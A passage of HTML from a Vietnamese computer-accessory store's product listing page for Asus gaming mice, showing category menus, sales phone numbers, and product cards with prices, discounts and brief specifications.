          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/gaming-gear.html" itemprop="item">
        <span itemprop="name">Gaming Gear</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/linh-kien-may-tinh/chuot-choi-game.html" itemprop="item">
        <span itemprop="name">Chuột chơi game</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/chuot-choi-game/chuot-asus.html" itemprop="item">
        <span itemprop="name">Chuột Asus</span>
      </a>
      <meta itemprop="position" content="4" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>Chuột Asus</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/chuot-choi-game/chuot-asus.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/chuot-choi-game/chuot-asus.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-aula-f813-usb-2-4g-led-rgb-mau-den" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_16736_77140_chuot_gaming_aula_f813_usb_2_4g_led_rgb_mau_den_1.jpg" alt="Chuột gaming Aula F813 (USB + 2.4G) LED RGB Màu Đen">
    </a>
    
    <span class="p-price">
      <span class="price-border">350.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">549.000 VND</span>
    <span class="p-discount">-37%</span>
    
    <a href="/chuot-gaming-aula-f813-usb-2-4g-led-rgb-mau-den" class="p-name">Chuột gaming Aula F813 (USB + 2.4G) LED RGB Màu Đen</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-aula-f813-usb-2-4g-led-rgb-mau-den" class="hover_name">Chuột gaming Aula F813 (USB + 2.4G) LED RGB Màu Đen</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">350.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>549.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuẩn kết nối: Wireless 2.4Ghz / Dây USB<br/>
      
      Độ phân giải: DPI: 800-1200-1600-2400-3200-4800DPI<br/>
      
      Led RGB<br/>
      
      Dung lượng pin: 400mAh. Pin có thể sạc lại<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-bluetooth-asus-fragrance-mouse-md101" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24375_chuo____t_bluetooth_asus_fragrance_mouse_md101_3.jpg" alt="Chuột Bluetooth ASUS Fragrance Mouse MD101">
    </a>
    
    <span class="p-price">
      <span class="price-border">990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/chuot-bluetooth-asus-fragrance-mouse-md101" class="p-name">Chuột Bluetooth ASUS Fragrance Mouse MD101</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-bluetooth-asus-fragrance-mouse-md101" class="hover_name">Chuột Bluetooth ASUS Fragrance Mouse MD101</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Liên hệ</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Feet chuột làm từ 100% PTFE cho trải nghiệm di chuột êm và mượt.<br/>
      
      Hỗ trợ 3 mức DPI: 1200, 1600, 2400 — phù hợp nhiều bề mặt và độ phân giải.<br/>
      
      Tương thích Windows, Chrome OS và macOS.<br/>
      
      Kết nối không dây 2.4GHz và Bluetooth® cho phép dùng đa thiết bị.<br/>
      
      Nút bấm bền bỉ, tuổi thọ đến 10 triệu lần nhấn.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-tuf-gaming-mini-wireless-hatsune-miku-edition" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24286_chu___t_asus_tuf_gaming_mini_wireless_hatsune_miku_edition_1.jpg" alt="Chuột ASUS TUF GAMING Mini Wireless Hatsune Miku Edition">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/chuot-asus-tuf-gaming-mini-wireless-hatsune-miku-edition" class="p-name">Chuột ASUS TUF GAMING Mini Wireless Hatsune Miku Edition</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-tuf-gaming-mini-wireless-hatsune-miku-edition" class="hover_name">Chuột ASUS TUF GAMING Mini Wireless Hatsune Miku Edition</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Liên hệ</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Loại chuột: Không dây, siêu nhẹ<br/>
      
      Cảm biến quang học<br/>
      
      DPI: 12.000 DPI<br/>
      
      Tốc độ theo dõi: <br/>
      
      Gia tốc: <br/>
      
      Polling rate: <br/>
      
      Switch: 100 triệu lần click<br/>
      
      Kết nối: Không dây 2.4 GHz, Bluetooth, dây USB<br/>
      
      Thời lượng pin: 134 giờ (Bluetooth), 79 giờ (2.4GHz RF)<br/>
      
      Kích thước:<br/>
      
      Trọng lượng: 65g<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-khong-day-asus-rog-keris-ii-ace-black" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_18452_82940_chuot_gaming_khong_day_asus_rog_keris_ii_acee.jpg" alt="Chuột Gaming không dây Asus ROG KERIS II ACE Black">
    </a>
    
    <span class="p-price">
      <span class="price-border">3.550.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">4.499.000 VND</span>
    <span class="p-discount">-22%</span>
    
    <a href="/chuot-gaming-khong-day-asus-rog-keris-ii-ace-black" class="p-name">Chuột Gaming không dây Asus ROG KERIS II ACE Black</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-khong-day-asus-rog-keris-ii-ace-black" class="hover_name">Chuột Gaming không dây Asus ROG KERIS II ACE Black</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">3.550.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
